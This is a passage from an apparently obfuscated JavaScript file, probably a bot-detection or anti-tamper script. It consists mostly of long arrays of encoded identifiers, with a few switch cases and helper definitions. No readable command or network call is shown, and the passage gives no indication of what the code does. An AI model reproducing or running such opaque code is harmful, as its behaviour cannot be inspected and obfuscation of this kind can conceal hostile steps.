l8(N6),N6,HV,l8(fs),HV,[FT],l8(N6),N6,l8(OQ),vn,[Wm],l8(tr),zV,[UA],l8(NT),Y1,l8(Gs),R6,l8(N5),l8(l4),N5,l4,l8(HE),[Ir],Kt,l8(Gs),r3,l8(ET),k3,l8(Ir),l8(Y1),tr,l8(Gs),B4,r3,l8(jh),Gs,l8(GX),qE,l8(mh),GV,zj,l8(qM),hD,l8(H4),l8(l4),Zh,l8(gT),HE,[Rh],l8(zj),[xf],l8(N6),nT,l8(N5),l8(f1),l8(HE),l8(dM),Wm,l8(NT),vn,l8(Dm),UX,l8(Un),l8(GX),[Gs],l8(jh),wn,l8(RS),Hg,l8(dq),gT,z0,[UX],l8(r3),[gt],l8(NT),Hg,l8(dq),HE,OQ,l8(Ir),l8(B4),zj,l8(OQ),OQ,l8(zV),Uh,l8(OQ),UX,l8(fs),HV,[FT],l8(N6),xX,l8(GX),vn,l8(Dm),R6,l8(zj),[xf],l8(N6),OQ,HV,[FT],l8(OQ),xf,[GV],R6,l8(Y1),r3,l8(Ir),xf,C1,l8(GX),tr,l8(UI),jS,gT,l8(GV),k3,l8(Un),l8(Un),zj,f1,l8(xf),l8(Gs),r3,[xf],l8(N6),N6,l8(zj),TP,l8(BS),ft,[UX],l8(NT),FT,Y3,HV,[FT],l8(OQ),GX,l8(Uh),NT,l8(RI),[GV],dE,l8(jS),r3,l8(OQ),wn,HV,FT,l8(XG),JI,l8(vP),RS,l8(OQ),tr,l8(bA),TP,HY,HV,[FT],l8(N6),Kt,l8(tN),vn,l8(Dm),R6,l8(JI),l8(OQ),tr,l8(Y1),Uh,l8(Uh),NT,l8(NT),N4,l8(N4),r3,l8(r3),l8(C1),vn,l8(zj),Zh,l8(XG),l8(R6),C1,qE,l8(Dm),UX,l8(fs),HV,[FT],l8(N6),Uh,l8(Hg),vn,l8(Dm),R6,l8(JI),l8(OQ),tr,l8(Y1),Uh,l8(Uh),NT,l8(NT),N4,l8(N4),r3,l8(r3),l8(C1),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),C1,qE,l8(Dm),UX,l8(Un),l8(tN),N6,l8(N5),[wn],l8(N5),[Nc],UX,FT,l8(k3),l8(xf),l8(GV),Ir,l8(xf),FT,l8(zj),l8(l4),gT,l8(r3),Bm,HV,[FT],l8(OQ),xf,[GV],UX,l8(r3),vv,l8(GX),RS,l8(RS),xf,HE,qc,l8(Ir),gT,l8(N5),l8(Uh),FT,Y3,HV,[FT],l8(N6),UX,l8(vn),OQ,l8(Wm),[GV],N4,l8(bE),r3,[xf],l8(N6),R6,l8(RS),xf,HE,N4,l8(HE),l8(gT),HV,l8(qE),FT,Y3,HV,[FT],[DM],l8(mh),zj,B4,l8(RS),Zh,FT,l8(TP),RS,XG,l8(k3),GV,l8(gT),HE,l8(RI),vn,l8(OQ),zV,l4,l8(JI),gT,l8(tr),r3,l8(OQ),[Bm],l8(Dm),R6,l8(hD),l8(l4),TP,l8(k3),l8(Wm),qM,C1,Gs,[xf],l8(N6),N4,l8(OP),S0,l8(RI),zV,l8(xf),B4,l4,l8(xf),l8(hD),l8(HY),NU,l8(S0),qE,l8(OQ),OQ,l8(dM),JI,OP,l8(NT),qE,l8(OQ),[Bm],l8(r3),l8(zj),l8(Un),dq,HV,[FT],l8(OQ),xf,[GV],UX,l8(r3),vv,l8(GX),RS,l8(RS),xf,HE,qc,l8(Ir),gT,l8(N5),l8(Uh),FT,Y3,HV,[FT],l8(N6),UX,l8(vn),xf,[GV],N6,l8(zV),NT,[NQ],l8(N4),r3,l8(r3),RI,l8(RI),dq,l8(dq),GX,l8(GX),bA,l8(bA),dM,l8(dM),RS,l8(RS),tN,l8(tN),Gs,l8(Gs),Hg,l8(Hg),dE,l8(dE),Dm,l8(Dm),vI,l8(vI),ET,l8(ET),vn,l8(vn),W3,l8(gT),r3,[xf],l8(N6),R6,l8(RS),xf,HE,N4,l8(HE),l8(gT),HV,l8(qE),FT,Y3,HV,[FT],[DM],l8(mh),zj,B4,l8(RS),Zh,FT,l8(TP),RS,XG,l8(k3),GV,l8(gT),HE,l8(RI),vn,l8(OQ),zV,l4,l8(JI),gT,l8(tr),r3,l8(OQ),[Bm],l8(Dm),R6,l8(hD),l8(l4),TP,l8(k3),l8(Wm),qM,C1,Gs,[xf],l8(N6),Kt,l8(Gs),Bm,HV,[FT],l8(OQ),xf,R6,[Y1],l8(N5),N5,l8(f1),dE,Ir,l8(xf),FT,l8(zj),l8(l4),[B4],l8(vn),GX,HE,l8(N6),N6,l8(JI),[Dm],l8(N4),FT,N4,[xf],l8(N6),N6,N5,l8(zj),FT,l8(S0),Hg,[Ir],UX,l8(r3),S0,l8(JI),[Dm],l8(dM),Y1,Ir,l8(xf),FT,l8(zj),l8(l4),[B4],l8(zV),OQ,l8(Y1),r3,l8(OQ),r3,xf,FT,l8(xf),l8(l4),gT,l8(GV),JI,l8(gT),l8(gT),DM,l8(zj),l8(GV),l8(tr),tr,l8(UI),r3,l8(OQ),dM,l4,FT,l8(tr),r3,[xf],l8(Zh),fs,l8(OQ),XG,JI,FT,FT,UI,l8(jh),l8(HV),C1,HY,l8(Nt),l8(k3),HV,l8(TP),XG,zj,l8(JI),HE,l8(f1),qE,l8(OQ),OQ,[mh],fs,FT,l8(gt),vn,N5,l8(zj),FT,l8(RS),Hg,W3,l8(vP),Y1,l8(jS),Bm,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(OQ),tr,l8(jS),vv,l8(GX),RS,l8(RS),xf,HE,qc,l8(Ir),gT,l8(N5),l8(Uh),FT,Y3,HV,[FT],l8(N6),UX,l8(vn),xf,R6,l8(zj),[xf],l8(N6),R6,l8(RS),xf,HE,N4,l8(HE),l8(gT),HV,l8(qE),FT,Y3,HV,[FT],[DM],l8(mh),zj,B4,l8(RS),Zh,FT,l8(TP),RS,XG,l8(k3),GV,l8(gT),HE,l8(RI),vn,l8(OQ),zV,l4,l8(JI),gT,l8(tr),r3,l8(OQ),[Bm],l8(Dm),R6,l8(hD),l8(l4),TP,l8(k3),l8(Wm),qM,C1,Rg,l8(B4),l8(Y3),l8(f1),Tt,l8(l4),l8(k3),JI,l8(S0),jh,l8(l4),zj,f1,[Rc],l8(qc),GX,HE,l8(N6),N6,l8(JI),[Dm],l8(N4),R6,l8(N5),l8(OQ),[Bm],l8(r3),l8(GV),zj,Nt,qM,l8(JI),l8(XG),C1,TP,l8(GV),[xf],l8(N6),UX,l8(OQ),wn,xf,qM,B4,l8(HE),XG,l8(vn),l8(f1),zG,[xf],l8(vn),C1,zV,N5,l8(zj),FT,l8(Uh),TP,UI,l8(l4),TP,l8(k3),l8(Wm),TP,Un,Gs,[xf],l8(N6),UX,l8(OQ),wn,xf,qM,B4,l8(HE),XG,l8(vn),l8(f1),zG,[xf],l8(vn),C1,zV,l8(JI),[Dm],l8(dM),GX,l8(l4),l8(k3),JI,l8(S0),jh,l8(l4),zj,f1,[Rc],l8(wn),tr,l8(l4),HV,l8(OP),Zm,l8(l4),xf,l8(Xn),Bm,f1,l8(l4),l8(B4),xf,zj,l8(Xn),GV,GV,zj,l8(qM),k3,l8(Dm),wn,l8(tr),RI,qM,l8(gT),JI,l8(C1),HV,l8(vP),C1,l8(C1),Dm,l4,l8(JI),N5,B4,l8(N5),l8(Uh),C1,l8(C1),qc,gT,l8(HV),HE,xf,GV,l8(HV),l8(l4),gT,xf,l8(B4),l8(JI),l8(Uh),C1,l8(C1),RI,N5,GV,l8(f1),l8(zj),k3,FT,l8(vP),C1,l8(C1),Dm,l4,l8(GV),xf,N5,l8(RS),C1,l8(C1),N6,l8(XG),l8(GV),Zh,l8(k3),zj,B4,l8(HE),l8(Dm),C1,l8(C1),N6,l8(XG),l8(GV),Zh,l8(k3),zj,B4,l8(HE),l8(fs),HV,JI,xf,l8(C1),f1,l8(xf),l8(vn),C1,l8(C1),Tt,l8(v5),l8(nY),Rg,l8(zj),FT,l8(z0),HV,JI,xf,l8(C1),f1,l8(xf),l8(vn),C1,l8(C1),Kt,l8(Un),Un,l8(dE),l8(l4),l8(TP),C1,l8(C1),dM,HV,l8(zj),FT,l8(z0),HV,JI,xf,l8(C1),f1,l8(xf),l8(bM),Eh,C1,xf,l8(R6),Hg,l8(KI),FT,TP,UI,l8(l4),TP,l8(k3),l8(Wm),Zh,N5,Bm,l8(l4),TP,l8(k3),l8(Uh),Uh,zj,l8(C1),l8(zV),hD,Gs,[xf],l8(N6),UX,l8(OQ),Wm,xf,l8(HE),xf,l8(qE),xf,UX,FT,l8(UX),B4,qE,l8(Dm),[Nc],FT,FT,HE,wn,HV,FT,l8(XG),JI,[NU],l8(vP),NT,l8(OP),Bm,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(N6),dE,l8(wn),wn,HV,FT,l8(XG),JI,[NU],l8(vP),zV,l8(S0),Bm,HV,[FT],l8(OQ),xf,[GV],UX,l8(r3),Y3,l4,l8(vP),OQ,l8(Y1),Y3,l4,l8(zV),tr,l8(l4),N5,l4,l8(HE),[Ir],Wm,l8(UI),[cw7],Rg,[GX],l8(Dm),Un,l8(XG),XG,l8(N5),HE,tr,l8(l4),HV,l8(S0),OP,l8(xf),f1,l8(HV),Zh,l8(XG),l8(vn),l8(f1),Kt,l8(TP),l8(B4),HE,HE,l8(RS),N5,B4,zV,l8(S0),UI,l8(r3),tr,l8(l4),HV,l8(Rg),wn,l8(XG),l8(HV),zj,HE,l8(C1),f1,l8(xf),l8(OQ),l8(f1),Y1,l8(TP),l8(B4),HE,HE,Zh,HE,xf,l8(B4),Zh,l8(k3),l8(Un),Zh,l8(JI),[Nt],l8(Zh),C1,HE,l8(Un),zj,l8(tN),N5,TP,tr,l8(r3),Y3,l8(HE),l8(gT),zj,l8(C1),GV,B4,l8(Gs),HY,l8(r3),tr,l8(l4),HV,[OQ],OQ,l8(RI),[vn],l8(zj),l8(gT),zj,l8(C1),GV,B4,JI,l8(Un),l8(TP),l8(B4),HE,HE,l8(Xn),B4,OQ,l8(JI),[Nt],l8(Gs),HY,l8(r3),tr,l8(l4),HV,[OQ],OQ,l8(RI),[vn],l8(JI),l8(JI),[Nt],JI,l8(Un),l8(TP),l8(B4),HE,HE,l8(Xn),UX,l8(zV),Hg,[Ir],xX,l8(vv),[cw7],Rg,[GX],l8(Dm),Un,l8(XG),XG,l8(N5),HE,tr,l8(l4),HV,l8(S0),OP,l8(xf),f1,l8(HV),Zh,l8(XG),l8(vn),l8(f1),Kt,l8(TP),l8(B4),HE,HE,l8(dq),l8(qM),N5,B4,NT,l8(OP),vv,l8(dE),tr,l8(l4),HV,l8(Rg),wn,l8(XG),l8(HV),zj,HE,l8(C1),f1,l8(xf),l8(OQ),l8(f1),Y1,l8(TP),l8(B4),HE,HE,Zh,HE,xf,l8(B4),Zh,l8(k3),l8(Un),Zh,l8(JI),[Nt],l8(Zh),C1,HE,l8(Un),zj,l8(tN),N5,TP,r3,l8(Y1),Y3,l8(HE),l8(gT),zj,l8(C1),GV,B4,l8(RI),Un,Y1,l8(dE),tr,l8(l4),HV,[OQ],dE,l8(Hg),[vn],l8(zj),l8(gT),zj,l8(C1),GV,B4,JI,l8(Un),l8(TP),l8(B4),HE,HE,l8(Xn),B4,OQ,l8(JI),[Nt],l8(RI),Un,Y1,l8(dE),tr,l8(l4),HV,[OQ],dE,l8(Hg),[vn],l8(JI),l8(JI),[Nt],JI,l8(Un),l8(TP),l8(B4),HE,HE,l8(Xn),UX,FT,l8(fs),B4,HE,l8(JI),GV,FT,JI,l4,l8(zj),[xf],JI,l8(v5),zj,HE,l8(Lc),HV,zj,l8(C1),GV,B4,l8(Gs),dq,l8(OQ),qE,l8(gT),zj,l8(C1),GV,B4,C1,FT,l8(k3),N5,l8(zj),FT,l8(RI),Hg,zj,HE,l8(Xn),Zh,[Nt],l8(Gs),dq,l8(OQ),dM,l8(JI),[Nt],C1,FT,l8(k3),N5,l8(zj),FT,l8(RI),Hg,zj,HE,l8(Uh),jS,HV,zj,l8(C1),GV,B4,l8(Gs),Gs,l8(dM),qE,l8(gT),zj,l8(C1),GV,B4,l8(RI),RS,FT,l8(k3),N5,l8(zj),FT,l8(RI),Hg,zj,HE,l8(Uh),W3,Zh,[Nt],l8(Gs),Gs,l8(dM),dM,l8(JI),[Nt],l8(RI),RS,FT,l8(k3),N5,l8(zj),FT,gT,FT,FT,l8(vP),qE,l8(OQ),[Bm],l8(r3),l8(N5),l8(C1),jS,[UX],l8(r3),wn,GV,FT,l8(dM),wn,k3,l8(dE),xf,B4,zV,l8(OQ),xf,KI,l8(KI),HE,Y1,l8(l4),Zh,l8(gT),HE,l8(RI),FT,Y3,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(Zh),l4,W3,l8(UX),FT,TP,UI,l8(l4),TP,l8(k3),l8(Wm),z0,XG,Gs,[xf],l8(N6),Uh,l8(jh),r3,l8(OQ),Wm,l8(k3),zj,f1,l8(qE),Xn,l8(TP),l8(GV),l8(f1),RI,l8(Rg),Bm,HV,[FT],[DM],[Y1],ET,S0,FT,l8(gT),hD,l8(Dm),Hg,C1,l8(vv),S0,FT,l8(gT),hD,l8(vP),vn,l8(Dm),FT,N4,[xf],l8(N6),UX,zj,l8(Kt),r3,l8(bM),jh,l8(dq),Tt,FT,l8(z0),HV,[FT],l8(OQ),vn,l8(qE),OQ,l8(N4),[GV],Wm,[Tt],l8(Rg),FT,r3,l8(Y1),Rg,N5,l8(zj),FT,l8(vv),l8(hD),Tt,l8(N5),l8(C1),xf,xf,B4,HE,l8(zj),l8(xf),l8(zV),l8(xf),B6,r3,[mh],C1,l8(zj),l8(OQ),wn,[r3],l8(OQ),FT,N6,l8(ET),l8(Un),[r3],l8(Y3),Hg,GV,l8(HV),[qM],l8(mh),Lc,FT,l8(Un),l8(ET),l8(tr),Yn,FT,Bm,GV,l8(HV),[qM],l8(zG),Hg,l8(bM),[vv],OQ,N5,l8(zj),FT,l8(Dm),B6,UI,l8(bA),[GV],N6,[UA],[NQ],l8(Gs),Yn,l4,l8(S0),r3,l8(jh),l8(B6),HV,l8(XG),RI,l8(Rg),l8(B6),qM,C1,tr,l8(l4),N5,l4,[Y1],dE,l8(OP),l8(mh),NT,l8(UI),UI,l8(r3),[bE],vn,l8(Dm),FT,HE,[Bm],l8(qE),XG,JI,FT,FT,Y1,l8(N4),R6,[Y1],Nt,Zh,Un,l8(HE),l8(l4),gT,l8(vn),NT,l8(bA),l8(Un),B6,FT,UI,l8(bA),N4,[xf],l8(wn),UI,l8(jh),l8(B6),qM,vn,[QX],l8(Wm),OQ,zj,B4,l8(RS),Zh,l8(H4),N5,Hg,l8(jh),l8(mh),OQ,l8(S0),OP,l8(Hg),[bE],NT,l8(bA),FT,HE,[Gs],l8(bA),l8(B4),FT,l4,tN,l8(GX),zV,HE,l8(l4),l8(GV),l8(RI),OQ,l8(RI),qE,l8(mh),GV,zj,l8(qM),l8(bA),B4,N4,l8(GX),Y3,l8(N5),zj,l8(N5),JI,l8(Ir),l8(GX),B6,FT,Y1,l8(N4),TP,UI,l8(jh),l8(B6),HV,l8(N5),TP,zV,l8(H4),l8(l4),Zh,l8(gT),HE,[Rh],l8(HV),l8(Rg),l8(B6),HV,l8(XG),Uh,l8(vv),r3,zj,l8(fs),B4,HE,l8(JI),GV,FT,JI,l4,l8(N5),l8(l4),N5,l4,[Y1],l8(N5),zV,l8(NT),FT,qE,N5,l8(zj),FT,l8(Dm),B6,UI,l8(r3),dM,[xf],l8(qE),FT,l4,tr,l8(jS),UI,l8(r3),dM,[xf],l8(OQ),xf,B4,Xn,Zh,Un,l8(HE),l8(l4),gT,l8(vn),tr,l8(Gs),l8(Un),B6,FT,jS,l8(Gs),FT,N4,[xf],HV,l8(fs),B4,HE,l8(JI),GV,FT,JI,l4,[Y1],dM,l8(Uh),[dq],xX,k3,FT,l8(GV),[xf],l8(N6),Kt,Un,FT,l8(Kt),r3,l8(wn),Xn,l8(jh),Tt,FT,l8(z0),HV,[FT],l8(OQ),vn,l8(qE),OQ,l8(N4),R6,[Y1],vn,l8(Dm),R6,[Y1],l8(f1),vP,xf,l8(l4),l8(zj),HE,l8(N5),l8(Wm),nY,FT,r3,[mh],C1,l8(zj),l8(OQ),UX,l8(Dm),N4,[xf],l8(N6),Wm,l8(NT),vn,l8(qE),OQ,l8(N4),TP,Hg,[Ir],N6,l8(S0),TP,Zh,Un,l8(HE),l8(l4),gT,l8(OQ),[Zh],l8(r3),OQ,l8(HE),l8(B6),[SY],l8(tr),[bE],vn,l8(Dm),HE,Wm,l8(N5),l8(B4),l8(f1),l4,l8(NT),qM,l8(Ir),xf,XG,l8(Un),TP,r3,[xf],l8(vn),NU,Zh,Un,l8(HE),l8(l4),gT,l8(R6),[jh],S0,l8(qE),FT,N6,l8(OQ),Y1,[UI],l8(vn),FT,l4,OQ,l8(S0),r3,l8(OQ),Y1,[UI],l8(dM),RI,l8(JI),Ir,l8(Un),l8(bA),B4,l8(C1),HY,v5,HV,l8(N6),[jh],S0,k3,FT,l8(gt),S0,TP,HV,l8(R6),[jh],S0,l8(Rg),l4,S0,FT,l8(gT),hD,l8(Dm),Gs,Ir,l8(B4),l8(l4),l8(Wm),vn,l8(Dm),gT,l8(hD),Lc,S0,l8(GV),k3,l8(Un),l8(Un),zj,f1,l8(xf),l8(vP),[jh],S0,k3,FT,l8(tN),Rg,l8(vI),fs,l8(HE),nY,v5,Zh,l8(wn),l8(W3),Wm,f1,l8(vn),fs,l8(HE),l8(l4),dM,l8(Dm),HE,OQ,l8(N4),l8(xf),l8(zj),l8(xf),fs,l8(HE),zj,Bm,l8(GV),Ir,B4,l8(GV),l8(xf),l8(Hg),z0,l4,S0,FT,l8(gT),hD,l8(Kt),GV,l8(xf),OQ,l8(HV),k3,xf,l8(vn),OQ,l8(Wm),z0,jh,l8(NT),vn,l8(qE),OQ,l8(N4),gT,bA,l8(N5),[wn],tN,FT,l8(Kt),r3,l8(wn),Xn,l8(jh),Tt,FT,l8(z0),HV,[FT],l8(OQ),xf,R6,l8(N5),l8(Ir),C1,l8(B4),Un,l8(BS),N6,l8(zj),TP,l8(BS),KI,DM,l8(zj),l8(GV),l8(W3),[qE],Nt,DM,Un,l8(mh),GV,l8(B4),l8(HE),l8(dM),dE,Zh,FT,l8(HV),Un,B4,XG,l8(UX),UX,l8(HE),l8(xX),dM,xf,k3,xf,l8(l4),B4,l8(TP),gT,xf,l8(B4),l8(JI),l8(Wm),N6,xf,l8(xf),l8(dE),bA,GV,l8(HV),JI,l8(gT),xf,C1,l8(N5),l8(Wm),N4,HE,HE,xf,l8(Zh),JI,l8(GV),l4,l8(r3),bE,TP,l8(DM),DM,l8(N6),xX,B4,l8(k3),xf,JI,l8(R6),UX,l8(HE),l8(xX),zV,B4,l8(Wm),N4,GV,l8(HV),JI,l8(gT),xf,C1,l8(N5),l8(tr),l8(Ir),N6,xf,l8(xf),l8(dE),KI,gT,FT,l8(gT),hD,l8(cw7),xX,l8(JI),Un,l8(HE),l8(l4),gT,l8(xf),l8(Tt),tN,Un,l8(l4),xf,l8(UX),qE,l8(N5),mh,l8(gT),l8(Wm),dE,l8(dE),Hg,l8(Un),[r3],l8(Y3),Hg,GV,l8(HV),[qM],l8(mh),l8(Y1),xf,l8(zj),tN,[ET],l8(vI),l8(Ir),N5,UX,l8(Kt),xf,B4,dq,l8(Bm),Rg,l8(gT),l8(HY),NU,l8(S0),GX,l8(vI),Rg,l8(gT),l8(Mt),OP,l8(S0),bA,l8(HY),Gs,l8(tN),xf,B4,dM,l8(wn),Ir,DM,f1,l8(Un),l8(Y3),z0,Eh,Zh,l8(HV),l8(gT),mh,XG,l8(Un),l8(Lc),Bm,B4,l8(HE),l8(Ir),Zh,l8(vn),xf,HE,[gt],l8(xf),l8(mh),Zm,XG,[XG],HE,l8(Dm),xf,HE,OQ,l8(GV),XG,l8(Un),l8(GV),mh,l8(xf),l8(zj),l8(tr),RS,l8(tr),l8(mh),OQ,l8(zj),TP,l8(BS),jS,Eh,Zh,l8(HV),l8(bA),HE,OQ,l8(HE),l8(B6),[SY],l8(qc),xf,B4,tN,l8(bA),S0,l8(JI),[Dm],l8(OQ),Gs,l8(Nt),bA,l8(Dm),dE,XG,l8(qM),JI,HE,l8(N4),Hg,l8(Mt),bA,l8(Dm),vI,xf,gT,l8(JI),l8(f1),l4,l8(hD),hD,Un,l4,B4,N5,l8(tN),dE,l8(ft),bA,l8(Dm),dq,l8(N5),gT,l8(k3),Zh,l8(z0),gT,l8(JI),l8(bM),OP,l8(xf),l8(GV),TP,l8(B4),FT,l8(JI),zj,l8(GV),z0,l8(tN),Dm,l8(dq),[G9],l8(tr),vI,l8(DM),[G9],k3,l8(GX),ET,l8(Un),bA,l8(Dm),zV,l8(XG),l8(GV),Zh,l8(k3),zj,B4,l8(HE),l8(dE),vn,l8(Hg),bA,l8(Dm),GX,l8(l4),l8(k3),JI,l8(S0),jh,l8(l4),zj,f1,l8(qE),W3,l8(HV),bA,l8(Dm),wn,HV,FT,l8(H4),HV,JI,xf,l8(C1),f1,l8(xf),l8(zV),qE,l8(OQ),wn,xf,qM,B4,l8(HE),XG,l8(vn),l8(f1),zG,[xf],l8(vn),C1,xX,l8(N5),l8(xf),l8(tr),bA,l8(RS),Uh,XG,l8(qM),JI,HE,l8(Hg),Mt,hD,FT,l8(k3),N5,l8(zj),FT,l8(RI),qE,f1,l8(RI),vI,l8(dM),RI,l8(GV),l8(Nt),NT,l8(Dm),RI,l8(GV),TP,l8(tr),UI,l8(vI),Gs,zj,l8(wn),NU,mh,FT,l8(k3),N5,l8(zj),FT,l8(RI),bA,l8(HE),l8(Bm),wn,l8(dE),zV,l8(zj),HV,l8(dq),bE,l8(bA),N4,l8(v5),l8(Nt),Y3,l8(vn),Y1,mh,l8(bA),TP,l8(W3),dM,l8(XG),l8(vv),GV,l8(ET),N4,l8(v5),B4,l8(Mt),OP,l8(dq),Hg,zj,HE,l8(Hg),tr,C1,l8(UX),TP,UI,l8(l4),TP,l8(k3),l8(Wm),gT,XG,HE,Bm,l8(l4),TP,l8(k3),l8(Uh),Uh,zj,l8(C1),l8(zV),hD,Gs,[xf],l8(N6),UX,l8(OQ),Wm,xf,l8(HE),xf,l8(qE),xf,UX,l8(N5),[Ir],qc,l8(wn),Xn,bE,l8(UX),B4,qE,l8(Dm),[Nc],FT,TP,r3,[xf],l8(N6),OQ,HV,[FT],l8(OQ),xf,R6,l8(zj),[xf],l8(N6),UX,l8(OQ),wn,HV,FT,l8(XG),JI,[NU],FT,l8(Kt),xf,l8(xf),xf,TP,UI,l8(l4),TP,l8(k3),l8(Wm),v5,f1,dq,l8(OQ),OQ,l8(Uh),Ir,r3,l8(OQ),Wm,l8(k3),zj,f1,l8(qE),qE,l8(OQ),OQ,l8(dM),l8(l4),zV,l8(xf),XG,xf,l8(Nt),hD,k3,FT,l8(TP),f1,l8(l4),l8(r3),[bE],vn,l8(OQ),OQ,l8(dM),l8(XG),qE,l8(OQ),OQ,l8(Uh),l8(Un),B4,GX,l8(k3),N5,l8(f1),l8(Gs),Y1,zj,B4,XG,l8(k3),l8(NT),xf,TP,UI,l8(l4),TP,l8(k3),l8(Wm),fs,B4,Bm,l8(l4),TP,l8(k3),l8(Uh),Uh,zj,l8(C1),l8(zV),hD,Gs,[xf],l8(N6),UX,l8(OQ),Wm,xf,l8(HE),xf,l8(qE),xf,UX,FT,l8(UX),B4,qE,l8(Dm),[Nc],FT,TP,r3,[xf],l8(N6),OQ,HV,[FT],l8(OQ),RS,l8(N4),R6,l8(zj),[xf],l8(N6),UX,l8(OQ),wn,HV,FT,l8(XG),JI,[NU],FT,l8(Kt),xf,UX,l8(UX),l8(xf),xf,TP,l8(Ir),Zh,l8(gT),HE,l8(B4),k3,Ir,FT,l8(XG),l8(vI),C1,l8(Zh),l8(v5),B4,HV,l8(JI),l8(XG),Zh,l8(HV),l8(W3),Nt,l8(N5),Un,l8(Un),zj,f1,l8(xf),XG,xf,l8(Zh),GV,l8(Bm),OP,l8(GV),xf,l8(TP),l8(B4),l8(nY),HE,l8(B4),DM,l8(Un),zj,f1,l8(GV),f1,l8(Ir),l8(B4),k3,l8(C1),C1,l8(W3),Eh,l8(GV),FT,l8(l4),HE,l8(W3),ET,TP,l8(GV),l4,GV,l8(Mt),hD,N5,l8(xf),l8(zj),l8(fs),Nt,l8(Un),l8(GV),B4,JI,l8(Lc),TP,JI,XG,l8(JI),l8(f1),l4,l8(XG),zj,l8(k3),l4,HE,HE,l8(k3),N5,l8(N5),zj,l8(HE),Ir,l8(Un),ft,B4,GV,l8(Y3),Gs,l8(l4),HV,l8(mh),gT,l8(HV),gT,l8(gT),Ir,f1,l8(KI),Y1,[mh],l8(UI),UI,FT,l8(Un),HE,l8(N5),l8(Wm),DM,B6,gT,l4,l8(Ir),l8(qE),[zA],HV,l8(zj),FT,l8(Xn),nY,l8(nY),DM,l4,HE,l8(xf),l8(W3),DM,l8(zj),l8(GV),l8(HE),Ir,l8(XG),B4,JI,l8(Uh),Yn,zj,l8(zj),[qM],l8(f1),Ir,l8(HE),HE,HE,vv,f1,l8(GV),l8(GV),l8(H4),HY,l8(HV),[qM],l8(HV),xf,l8(f1),HE,fs,mh,l8(mh),l8(dE),[zA],l8(N6),TP,l8(TP),OQ,zj,B4,l8(R6),bE,l4,l8(HV),HV,l8(N5),l8(Bm),bM,ft,l8(B4),Un,l8(XG),l8(k3),JI,xf,B4,l8(N5),f1,l8(GV),XG,l8(Un),l8(mh),B6,l8(GV),hD,l8(l4),l8(HE),l8(zj),l8(l4),xf,Ir,l8(l4),HV,l8(vv),ft,l8(B4),Un,l8(XG),l8(k3),JI,l8(f1),v5,l8(f1),C1,zj,l8(qM),HV,l8(HE),FT,HE,l8(Ir),ET,l8(HE),GV,HE,l8(cw7),ft,B6,l8(GV),hD,l8(v5),JI,vv,l8(l4),xf,l8(HE),l8(l4),l8(UI),NU,FT,l8(B4),B4,l8(S0),DM,k3,l8(HV),JI,l8(OP),Rg,[FT],l8(HY),Yn,GV,FT,zj,l8(B4),l8(XG),zj,f1,l8(B6),l8(zV),B4,XG,C1,l8(S0),ft,l8(gT),mh,l8(gT),l8(TP),qM,bA,l8(TP),gT,l8(Hg)];}break;case D2:{var qR7=Mk7[rk];var m77=Mk7[WH];var gZ=NZ[qE];var OB=QP([],[]);var lw7=NZ[m77];NC7=Sd;}break;case hw:{var Zl7=Mk7[rk];var sd7=Mk7[WH];var xd7=Mk7[WK];NC7+=dJ;var mH7=QP([],[]);}break;case WH:{var TZ=Mk7[rk];Sn=function(ZC7,hW7,Ad7){return tB.apply(this,[hw,arguments]);};return RX(TZ);}break;case dC:{NC7+=d7;NH7=[[l8(N5),l8(GV),gT,l8(GV),f1,l8(xf)],[l8(JI),HV,xf,l8(B4),l8(XG)],[],[gT,l8(GV),f1,l8(xf)],[l8(GV),f1,l8(xf)],[],[l8(Ir),xf,C1,l8(Wm),OQ,l8(l4),N5,l8(KI),Bm,f1,l8(l4),l8(zj),l8(XG),k3],[],[],[],[],[R6,l8(HE),l8(mh),gT,l8(R6)],[l8(mh),gT,l8(R6)],[],[],[],[JI,l8(gT),Zh,l8(HE),B4],[],[],[zV,l4,l8(B4),HE,l8(HE),HE,HE,l8(zj),l8(GV)],[qc,l8(Un),HV,l8(Ir),N5,l8(GV)],[HE,l8(zj),l8(GV)],[],[B4,HE,l8(JI),GV,FT,JI,l8(NU),Xn,l8(Ir)],[],[l8(Un),HV,l8(Ir),N5,l8(GV)],[],[],[],[],[],[],[],[],[],[wn,gT,l8(GV)],[],[l8(OQ),vn,l8(Dm),R6],[nY,FT,FT],[zj,l8(C1),xf,JI,l8(JI),JI],[Ir,l8(xf),HE,xf,l8(l4),B4,l8(TP),gT,l8(HE),B4],[RI,l8(zj),Zh,l8(XG)],[],[],[],[l8(vP),vn,l8(Ir),xf,C1,l8(GX),Y1,gT,l8(GV),k3,l8(Un),l8(Un),zj,f1,l8(xf),l8(RS),UX],[Y1,l8(l4),GV,FT,l8(dM)],[],[],[qE,l8(Ir),xf,C1,l8(Wm)],[bE,l8(B4),l8(Y3)],[l8(f1),l8(HE),l8(dM),qM],[],[l8(TP),l8(B4),l8(Y3)],[],[jh,l8(Ir),l8(GV),JI,l8(B4)],[vI,GV,l8(xf),l8(zj)],[],[Dm,l8(Ir),C1,l8(B4),Un,l8(BS)],[l8(NU),Xn,l8(Ir)],[],[],[],[],[],[],[],[],[l8(nY),R6,l8(Ir),C1,l8(B4),Un,l8(Kt),C1],[l8(qE),OQ,l8(OQ),tr],[l8(jS),gT,gT,l8(gT),Ir,l8(Un),HV,l8(HV),JI,l8(RS)],[fs,FT,JI,l8(qM),HV,l8(JI),FT,zj,l8(HY),Yn,JI,Un,l8(mh),TP],[NU,FT,l8(B4),B4,l8(RS),l8(f1)],[],[],[mh,l8(JI),l8(l4),l8(f1),Zh,l8(HE),B4],[Nt,l8(N5),l8(xf),l8(Ir),TP,l8(Un),l8(f1),l8(xf),nY],[],[xX,l8(HE),l8(mh),GV,zj,l8(qM),l8(HY)],[],[],[],[],[l8(UI),S0,N5,l8(zj),FT],[bM,l8(B4),l8(l4),l8(XG),C1,l8(k3)],[],[],[],[],[S0,l8(zj),TP,l8(BS)],[dM,l8(JI),k3,l8(XG),l8(B4),C1,l8(gT)],[UX,l8(UX),FT],[],[],[],[],[],[Zm,l8(l4),l8(zj),HE,l8(N5)],[],[vP,l4,l8(l4),l8(B4),l8(GV),zj,l8(C1),xf,l8(xf)],[],[],[Wm,l8(NT),dE,l8(Hg),Y1,l8(l4),Zh,l8(gT),HE,l8(B6),Xn,l8(Ir),l8(r3),l8(GV),HV,l8(N5)],[],[l8(HY),l8(ET),HV],